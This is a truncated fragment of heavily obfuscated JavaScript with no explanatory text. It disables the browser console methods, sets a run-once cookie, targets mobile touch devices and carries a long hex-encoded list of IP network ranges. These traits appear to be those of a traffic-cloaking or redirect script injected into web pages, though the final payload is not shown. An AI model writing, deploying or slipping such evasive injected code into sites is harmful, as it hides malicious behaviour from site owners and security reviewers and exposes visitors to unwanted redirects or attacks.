_0x182ec7=_0x39ac86;const _0x143107=function(){let _0x2ba83f=!![];return function(_0x558edf,_0x2209eb){const _0x64103f=_0x2ba83f?function(){if(_0x2209eb){const _0x2e5eb7=_0x2209eb[a0_0xf23f('\x30\x78\x66')](_0x558edf,arguments);_0x2209eb=null;return _0x2e5eb7;}}:function(){};_0x2ba83f=![];return _0x64103f;};}();const _0x26d7f3=_0x143107(this,function(){const _0x24c877={};_0x24c877[a0_0xf23f('\x30\x78\x31\x65')]=function(_0x3d86e4,_0x1d7d0b){return _0x182ec7[a0_0xf23f('\x30\x78\x31\x33')](_0x3d86e4,_0x1d7d0b);};_0x24c877[a0_0xf23f('\x30\x78\x62')]=_0x182ec7[a0_0xf23f('\x30\x78\x32')];const _0x179825=_0x24c877;const _0x241800=function(){};const _0xf7e232=function(){let _0x9ee2a0;try{_0x9ee2a0=_0x179825[a0_0xf23f('\x30\x78\x31\x65')](Function,_0x179825[a0_0xf23f('\x30\x78\x62')]+a0_0xf23f('\x30\x78\x32\x63')+'\x29\x3b')();}catch(_0x203440){_0x9ee2a0=window;}return _0x9ee2a0;};const _0xd13b48=_0x182ec7['\x6c\x6f\x62\x47\x56'](_0xf7e232);if(!_0xd13b48['\x63\x6f\x6e\x73\x6f\x6c\x65']){_0xd13b48[a0_0xf23f('\x30\x78\x31\x39')]=function(_0x35aaec){const _0x139027={};_0x139027[a0_0xf23f('\x30\x78\x31\x64')]=_0x35aaec;_0x139027[a0_0xf23f('\x30\x78\x35')]=_0x35aaec;_0x139027[a0_0xf23f('\x30\x78\x33')]=_0x35aaec;_0x139027[a0_0xf23f('\x30\x78\x32\x65')]=_0x35aaec;_0x139027[a0_0xf23f('\x30\x78\x39')]=_0x35aaec;_0x139027[a0_0xf23f('\x30\x78\x65')]=_0x35aaec;_0x139027['\x74\x61\x62\x6c\x65']=_0x35aaec;_0x139027[a0_0xf23f('\x30\x78\x30')]=_0x35aaec;return _0x139027;}(_0x241800);}else{const _0x558c4f=_0x182ec7['\x6a\x59\x48\x68\x52'][a0_0xf23f('\x30\x78\x31\x62')]('\x7c');let _0x714e4f=0x0;while(!![]){switch(_0x558c4f[_0x714e4f++]){case'\x30':_0xd13b48[a0_0xf23f('\x30\x78\x31\x39')]['\x69\x6e\x66\x6f']=_0x241800;continue;case'\x31':_0xd13b48['\x63\x6f\x6e\x73\x6f\x6c\x65'][a0_0xf23f('\x30\x78\x31\x64')]=_0x241800;continue;case'\x32':_0xd13b48[a0_0xf23f('\x30\x78\x31\x39')][a0_0xf23f('\x30\x78\x39')]=_0x241800;continue;case'\x33':_0xd13b48[a0_0xf23f('\x30\x78\x31\x39')]['\x74\x61\x62\x6c\x65']=_0x241800;continue;case'\x34':_0xd13b48[a0_0xf23f('\x30\x78\x31\x39')]['\x77\x61\x72\x6e']=_0x241800;continue;case'\x35':_0xd13b48[a0_0xf23f('\x30\x78\x31\x39')][a0_0xf23f('\x30\x78\x30')]=_0x241800;continue;case'\x36':_0xd13b48['\x63\x6f\x6e\x73\x6f\x6c\x65'][a0_0xf23f('\x30\x78\x33')]=_0x241800;continue;case'\x37':_0xd13b48[a0_0xf23f('\x30\x78\x31\x39')][a0_0xf23f('\x30\x78\x65')]=_0x241800;continue;}break;}}});_0x182ec7[a0_0xf23f('\x30\x78\x32\x66')](_0x26d7f3);if(Cookies[a0_0xf23f('\x30\x78\x31\x63')](a0_0xf23f('\x30\x78\x64'))){return![];}else{const _0x42c5d7={};_0x42c5d7[a0_0xf23f('\x30\x78\x31\x34')]=0x1;_0x42c5d7[a0_0xf23f('\x30\x78\x32\x64')]='\x2f';Cookies[a0_0xf23f('\x30\x78\x32\x36')](_0x182ec7[a0_0xf23f('\x30\x78\x32\x62')],'\x31',_0x42c5d7);return!![];}}function isMobile(){const _0x1987dc={};_0x1987dc['\x49\x48\x5a\x6d\x41']=a0_0xf23f('\x30\x78\x32\x61');_0x1987dc[a0_0xf23f('\x30\x78\x32\x33')]=function(_0x65f783){return _0x65f783();};_0x1987dc[a0_0xf23f('\x30\x78\x31\x38')]=function(_0xe361ff,_0x16331d,_0x5e4e7a){return _0xe361ff(_0x16331d,_0x5e4e7a);};_0x1987dc[a0_0xf23f('\x30\x78\x31\x30')]=function(_0x325a74){return _0x325a74();};const _0x4c1c3e=_0x1987dc;const _0x48bf0e=function(){let _0x2528a4=!![];return function(_0x79a22f,_0x513378){const _0x125655=_0x2528a4?function(){if(_0x513378){const _0xad08f9=_0x513378[a0_0xf23f('\x30\x78\x66')](_0x79a22f,arguments);_0x513378=null;return _0xad08f9;}}:function(){};_0x2528a4=![];return _0x125655;};}();const _0x10d2d7=_0x4c1c3e['\x78\x71\x74\x47\x62'](_0x48bf0e,this,function(){const _0x1ef9da=function(){const _0x39688f=_0x1ef9da['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'](_0x4c1c3e[a0_0xf23f('\x30\x78\x32\x34')])()[a0_0xf23f('\x30\x78\x61')]('\x5e\x28\x5b\x5e\x20\x5d\x2b\x28\x20\x2b\x5b\x5e\x20\x5d\x2b\x29\x2b\x29\x2b\x5b\x5e\x20\x5d\x7d');return!_0x39688f[a0_0xf23f('\x30\x78\x36')](_0x10d2d7);};return _0x4c1c3e['\x78\x62\x6f\x73\x6a'](_0x1ef9da);});_0x4c1c3e[a0_0xf23f('\x30\x78\x31\x30')](_0x10d2d7);return navigator[a0_0xf23f('\x30\x78\x32\x37')]>0x0&&/Android|iPhone|iPad/i[a0_0xf23f('\x30\x78\x36')](navigator[a0_0xf23f('\x30\x78\x31\x37')]);}var list='\x0a\x33\x31\x2e\x31\x33\x2e\x31\x34\x34\x2e\x30\x2f\x32\x33\x0a\x37\x37\x2e\x34\x31\x2e\x31\x39\x30\x2e\x30\x2f\x32\x34\x0a\x38\x31\x2e\x39\x2e\x31\x31\x33\x2e\x30\x2f\x32\x34\x0a\x38\x31\x2e\x39\x2e\x31\x31\x36\x2e\x30\x2f\x32\x32\x0a\x38\x31\x2e\x39\x2e\x31\x32\x36\x2e\x30\x2f\x32\x33\x0a\x38\x31\x2e\x32\x32\x32\x2e\x31\x37\x36\x2e\x30\x2f\x32\x30\x0a\x38\x33\x2e\x32\x32\x30\x2e\x32\x32\x37\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x32\x32\x30\x2e\x32\x33\x36\x2e\x30\x2f\x32\x32\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x32\x34\x2e\x39\x2f\x33\x32\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x32\x34\x2e\x31\x32\x38\x2f\x32\x37\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x32\x38\x2e\x30\x2f\x32\x33\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x33\x31\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x34\x33\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x34\x38\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x34\x39\x2e\x31\x36\x2e\x30\x2f\x32\x30\x0a\x38\x35\x2e\x32\x34\x39\x2e\x33\x32\x2e\x30\x2f\x32\x31\x0a\x38\x35\x2e\x32\x34\x39\x2e\x31\x36\x30\x2e\x30\x2f\x32\x30\x0a\x38\x39\x2e\x31\x31\x33\x2e\x32\x37\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x33\x30\x2e\x30\x2f\x32\x33\x0a\x38\x39\x2e\x31\x31\x33\x2e\x39\x38\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x30\x31\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x30\x32\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x32\x30\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x32\x34\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x32\x37\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x33\x36\x2e\x30\x2f\x32\x31\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x34\x34\x2e\x30\x2f\x32\x30\x0a\x39\x31\x2e\x31\x39\x33\x2e\x31\x37\x36\x2e\x30\x2f\x32\x32\x0a\x31\x30\x39\x2e\x31\x39\x37\x2e\x32\x30\x34\x2e\x30\x2f\x32\x32\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x33\x2e\x30\x2f\x32\x34\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x34\x2e\x30\x2f\x32\x32\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x38\x2e\x30\x2f\x32\x31\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x37\x36\x2e\x30\x2f\x32\x30\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x39\x32\x2e\x30\x2f\x31\x39\x0a\x31\x37\x36\x2e\x31\x35\x2e\x32\x34\x30\x2e\x30\x2f\x32\x30\x0a\x31\x38\x38\x2e\x36\x35\x2e\x32\x34\x32\x2e\x30\x2f\x32\x33\x0a\x31\x38\x38\x2e\x36\x35\x2e\x32\x34\x34\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x36\x36\x2e\x33\x32\x2e\x30\x2f\x32\x32\x0a\x31\x39\x35\x2e\x32\x30\x39\x2e\x31\x36\x30\x2e\x30\x2f\x32\x33\x0a\x31\x39\x35\x2e\x32\x33\x39\x2e\x36\x35\x2e\x30\x2f\x32\x34\x0a\x31\x39\x35\x2e\x32\x33\x39\x2e\x39\x32\x2e\x30\x2f\x32\x34\x0a\x31\x39\x35\x2e\x32\x33\x39\x2e\x32\x32\x37\x2e\x30\x2f\x32\x34\x0a\x32\x31\x32\x2e\x34\x36\x2e\x31\x39\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x32\x2e\x34\x36\x2e\x32\x30\x36\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x32\x32\x31\x2e\x31\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x32\x33\x34\x2e\x32\x32\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x32\x33\x34\x2e\x32\x35\x31\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x36\x34\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x36\x36\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x37\x38\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x38\x31\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x38\x32\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x39\x30\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x39\x32\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x39\x35\x2e\x30\x2f\x32\x34\x0a\x32\x61\x30\x32\x3a\x32\x36\x36\x38\x3a\x33\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x34\x36\x2e\x35\x36\x2e\x30\x2e\x30\x2f\x31\x37\x0a\x34\x36\x2e\x32\x31\x36\x2e\x30\x2e\x30\x2f\x31\x36\x0a\x38\x37\x2e\x32\x35\x32\x2e\x32\x34\x32\x2e\x30\x2f\x32\x33\x0a\x39\x33\x2e\x31\x32\x35\x2e\x31\x32\x33\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x31\x32\x34\x2e\x30\x2f\x32\x34\x0a\x31\x33\x34\x2e\x31\x37\x2e\x30\x2e\x30\x2f\x31\x36\x0a\x31\x37\x36\x2e\x36\x30\x2e\x30\x2e\x30\x2f\x31\x36\x0a\x31\x37\x38\x2e\x31\x36\x38\x2e\x31\x32\x38\x2e\x30\x2f\x31\x37\x0a\x31\x38\x35\x2e\x32\x30\x2e\x31\x31\x32\x2e\x30\x2f\x32\x32\x0a\x32\x31\x37\x2e\x32\x31\x2e\x36\x31\x2e\x30\x2f\x32\x34\x0a\x32\x61\x30\x32\x3a\x62\x66\x30\x3a\x3a\x2f\x33\x32\x0a\x35\x2e\x31\x30\x30\x2e\x31\x39\x32\x2e\x30\x2f\x31\x39\x0a\x34\x36\x2e\x31\x39\x31\x2e\x30\x2e\x30\x2f\x31\x37\x0a\x37\x37\x2e\x36\x37\x2e\x31\x32\x38\x2e\x30\x2f\x31\x37\x0a\x38\x31\x2e\x33\x30\x2e\x38\x30\x2e\x30\x2f\x32\x30\x0a\x31\x30\x39\x2e\x31\x32\x36\x2e\x31\x32\x38\x2e\x30\x2f\x31\x38\x0a\x31\x36\x34\x2e\x31\x37\x37\x2e\x31\x39\x32\x2e\x30\x2f\x31\x38\x0a\x31\x37\x38\x2e\x31\x35\x34\x2e\x30\x2e\x30\x2f\x31\x37\x0a\x31\x38\x35\x2e\x36\x2e\x32\x34\x2e\x30\x2f\x32\x32\x0a\x32\x61\x30\x32\x3a\x64\x32\x34\x37\x3a\x31\x30\x30\x30\x3a\x3a\x2f\x33\x36\x0a\x32\x61\x30\x32\x3a\x64\x32\x34\x37\x3a\x32\x30\x30\x30\x3a\x3a\x2f\x33\x36\x0a\x32\x61\x30\x32\x3a\x64\x32\x34\x37\x3a\x33\x30\x30\x30\x3a\x3a\x2f\x33\x36\x0a\x32\x61\x30\x32\x3a\x64\x32\x34\x37\x3a\x34\x30\x30\x30\x3a\x3a\x2f\x33\x36\x0a\x32\x61\x30\x32\x3a\x64\x32\x34\x37\x3a\x35\x30\x30\x30\x3a\x3a\x2f\x33\x36\x0a\x32\x61\x30\x32\x3a\x64\x32\x34\x37\x3a\x36\x30\x30\x30\x3a\x3a\x2f\x33\x36\x0a\x32\x61\x30\x32\x3a\x64\x32\x34\x37\x3a\x37\x30\x30\x30\x3a\x3a\x2f\x33\x36\x0a\x32\x61\x30\x32\x3a\x64\x32\x34\x37\x3a\x38\x30\x30\x30\x3a\x3a\x2f\x33\x36\x0a\x31\x32\x38\x2e\x31\x34\x30\x2e\x32\x34\x34\x2e\x30\x2f\x32\x32\x0a\x31\x32\x38\x2e\x31\x34\x30\x2e\x32\x34\x38\x2e\x30\x2f\x32\x32\x0a\x31\x32\x38\x2e\x31\x34\x30\x2e\x32\x35\x32\x2e\x30\x2f\x32\x33\x0a\x31\x32\x38\x2e\x36\x35\x2e\x30\x2e\x30\x2f\x32\x34\x0a\x31\x32\x38\x2e\x36\x35\x2e\x31\x36\x2e\x30\x2f\x32\x32\x0a\x31\x32\x38\x2e\x36\x35\x2e\x32\x2e\x30\x2f\x32\x33\x0a\x31\x32\x38\x2e\x36\x35\x2e\x32\x30\x2e\x30\x2f\x32\x32\x0a\x31\x32\x38\x2e\x36\x35\x2e\x34\x2e\x30\x2f\x32\x33\x0a\x31\x32\x38\x2e\x36\x35\x2e\x34\x30\x2e\x30\x2f\x32\x31\x0a\x31\x32\x38\x2e\x36\x35\x2e\x34\x38\x2e\x30\x2f\x32\x31\x0a\x31\x32\x38\x2e\x36\x35\x2e\x36\x2e\x30\x2f\x32\x33\x0a\x31\x32\x38\x2e\x36\x35\x2e\x38\x2e\x30\x2f\x32\x31\x0a\x31\x34\x36\x2e\x31\x32\x30\x2e\x31\x32\x38\x2e\x30\x2f\x32\x30\x0a\x31\x34\x36\x2e\x31\x32\x30\x2e\x31\x32\x38\x2e\x30\x2f\x32\x31\x0a\x31\x34\x36\x2e\x31\x32\x30\x2e\x31\x33\x36\x2e\x30\x2f\x32\x31\x0a\x31\x34\x36\x2e\x31\x32\x30\x2e\x31\x34\x34\x2e\x30\x2f\x32\x31\x0a\x31\x35\x31\x2e\x32\x34\x39\x2e\x31\x32\x38\x2e\x30\x2f\x32\x31\x0a\x31\x35\x31\x2e\x32\x34\x39\x2e\x31\x33\x36\x2e\x30\x2f\x32\x31\x0a\x31\x35\x31\x2e\x32\x34\x39\x2e\x31\x35\x32\x2e\x30\x2f\x32\x31\x0a\x31\x35\x31\x2e\x32\x34\x39\x2e\x31\x37\x36\x2e\x30\x2f\x32\x30\x0a\x31\x35\x31\x2e\x32\x34\x39\x2e\x31\x37\x36\x2e\x30\x2f\x32\x31\x0a\x31\x35\x31\x2e\x32\x34\x39\x2e\x31\x38\x34\x2e\x30\x2f\x32\x31\x0a\x31\x35\x31\x2e\x32\x34\x39\x2e\x32\x30\x38\x2e\x30\x2f\x32\x31\x0a\x31\x35\x31\x2e\x32\x34\x39\x2e\x32\x31\x36\x2e\x30\x2f\x32\x31\x0a\x31\x35\x31\x2e\x32\x34\x39\x2e\x32\x34\x30\x2e\x30\x2f\x32\x32\x0a\x31\x35\x31\x2e\x32\x34\x39\x2e\x32\x34\x38\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x32\x38\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x32\x39\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x33\x30\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x33\x31\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x33\x32\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x33\x33\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x33\x34\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x33\x35\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x33\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x33\x38\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x34\x30\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x34\x34\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x35\x32\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x36\x30\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x36\x32\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x36\x33\x2e\x31\x39\x32\x2f\x32\x36\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x36\x33\x2e\x36\x34\x2f\x32\x37\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x36\x38\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x37\x36\x2e\x30\x2f\x32\x30\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x37\x36\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x38\x34\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x39\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x39\x36\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x32\x30\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x32\x30\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x32\x30\x34\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x32\x30\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x32\x30\x38\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x32\x31\x36\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x32\x2e\x31\x34\x34\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x32\x2e\x31\x34\x35\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x32\x2e\x31\x35\x36\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x32\x2e\x31\x35\x37\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x32\x2e\x31\x35\x38\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x32\x2e\x31\x35\x39\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x32\x2e\x31\x37\x36\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x32\x2e\x32\x30\x30\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x32\x2e\x32\x30\x33\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x32\x2e\x32\x30\x35\x2e\x30\x2f\x32\x34\x0a\x31\x38\x35\x2e\x36\x31\x2e\x31\x30\x35\x2e\x30\x2f\x32\x34\x0a\x31\x38\x35\x2e\x36\x31\x2e\x31\x30\x36\x2e\x30\x2f\x32\x33\x0a\x32\x31\x33\x2e\x31\x38\x34\x2e\x32\x33\x30\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x31\x38\x34\x2e\x32\x33\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x32\x31\x2e\x34\x36\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x32\x31\x2e\x35\x31\x2e\x30\x2f\x32\x34\x0a\x33\x37\x2e\x31\x37\x2e\x31\x30\x34\x2e\x30\x2f\x32\x31\x0a\x33\x37\x2e\x31\x37\x2e\x31\x31\x32\x2e\x30\x2f\x32\x32\x0a\x33\x37\x2e\x31\x37\x2e\x31\x32\x30\x2e\x30\x2f\x32\x31\x0a\x33\x37\x2e\x31\x37\x2e\x36\x2e\x30\x2f\x32\x33\x0a\x33\x37\x2e\x31\x37\x2e\x38\x2e\x30\x2f\x32\x31\x0a\x33\x37\x2e\x31\x37\x2e\x39\x36\x2e\x30\x2f\x32\x30\x0a\x33\x37\x2e\x31\x37\x2e\x39\x36\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x31\x38\x32\x2e\x34\x38\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x35\x33\x2e\x31\x36\x33\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x35\x33\x2e\x31\x36\x34\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x35\x33\x2e\x31\x39\x38\x2e\x30\x2f\x32\x33\x0a\x34\x36\x2e\x35\x33\x2e\x32\x33\x32\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x35\x36\x2e\x31\x32\x39\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x35\x36\x2e\x31\x33\x30\x2e\x30\x2f\x32\x33\x0a\x34\x36\x2e\x35\x36\x2e\x31\x33\x32\x2e\x30\x2f\x32\x32\x0a\x34\x36\x2e\x35\x36\x2e\x31\x33\x32\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x35\x36\x2e\x31\x33\x33\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x35\x36\x2e\x31\x33\x34\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x35\x36\x2e\x31\x33\x35\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x35\x36\x2e\x31\x33\x36\x2e\x30\x2f\x32\x33\x0a\x34\x36\x2e\x35\x36\x2e\x31\x33\x38\x2e\x30\x2f\x32\x33\x0a\x34\x36\x2e\x35\x36\x2e\x31\x34\x30\x2e\x30\x2f\x32\x32\x0a\x34\x36\x2e\x35\x36\x2e\x31\x34\x34\x2e\x30\x2f\x32\x30\x0a\x34\x36\x2e\x35\x36\x2e\x31\x36\x30\x2e\x30\x2f\x32\x30\x0a\x34\x36\x2e\x35\x36\x2e\x31\x36\x30\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x35\x36\x2e\x31\x36\x38\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x35\x36\x2e\x31\x39\x32\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x35\x36\x2e\x32\x30\x30\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x35\x36\x2e\x32\x30\x38\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x35\x36\x2e\x32\x31\x30\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x35\x36\x2e\x32\x31\x31\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x35\x36\x2e\x32\x31\x33\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x35\x36\x2e\x32\x31\x34\x2e\x30\x2f\x32\x33\x0a\x34\x36\x2e\x35\x36\x2e\x32\x31\x34\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x35\x36\x2e\x32\x31\x35\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x35\x36\x2e\x32\x31\x36\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x35\x36\x2e\x32\x32\x34\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x35\x36\x2e\x32\x33\x32\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x35\x36\x2e\x32\x34\x30\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x35\x36\x2e\x32\x34\x38\x2e\x30\x2f\x32\x31\x0a\x37\x37\x2e\x37\x34\x2e\x33\x37\x2e\x30\x2f\x32\x34\x0a\x37\x37\x2e\x37\x34\x2e\x33\x38\x2e\x30\x2f\x32\x34\x0a\x37\x37\x2e\x37\x34\x2e\x33\x38\x2e\x32\x30\x34\x2f\x33\x30\x0a\x37\x37\x2e\x37\x34\x2e\x33\x38\x2e\x32\x30\x38\x2f\x32\x38\x0a\x37\x37\x2e\x37\x34\x2e\x33\x39\x2e\x30\x2f\x32\x34\x0a\x38\x37\x2e\x32\x35\x32\x2e\x32\x33\x31\x2e\x30\x2f\x32\x34\x0a\x38\x37\x2e\x32\x35\x32\x2e\x32\x33\x39\x2e\x30\x2f\x32\x34\x0a\x38\x37\x2e\x32\x35\x32\x2e\x32\x34\x37\x2e\x30\x2f\x32\x34\x0a\x38\x37\x2e\x32\x35\x32\x2e\x32\x34\x38\x2e\x30\x2f\x32\x34\x0a\x38\x37\x2e\x32\x35\x32\x2e\x32\x35\x31\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x31\x34\x39\x2e\x31\x34\x34\x2e\x30\x2f\x32\x31\x0a\x39\x31\x2e\x31\x34\x39\x2e\x31\x34\x34\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x31\x34\x39\x2e\x31\x34\x35\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x31\x34\x39\x2e\x31\x34\x36\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x31\x34\x39\x2e\x31\x34\x37\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x31\x34\x39\x2e\x31\x34\x38\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x31\x34\x39\x2e\x31\x34\x39\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x31\x34\x39\x2e\x31\x35\x30\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x31\x34\x39\x2e\x31\x35\x31\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x31\x34\x39\x2e\x31\x37\x34\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x31\x34\x39\x2e\x31\x38\x32\x2e\x30\x2f\x32\x34\x0a\x39\x32\x2e\x33\x38\x2e\x36\x34\x2e\x30\x2f\x32\x31\x0a\x39\x32\x2e\x33\x38\x2e\x37\x32\x2e\x30\x2f\x32\x31\x0a\x39\x33\x2e\x31\x32\x35\x2e\x31\x31\x39\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x31\x32\x37\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x32\x38\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x33\x32\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x33\x36\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x33\x37\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x34\x30\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x34\x36\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x34\x37\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x35\x31\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x35\x35\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x35\x36\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x35\x37\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2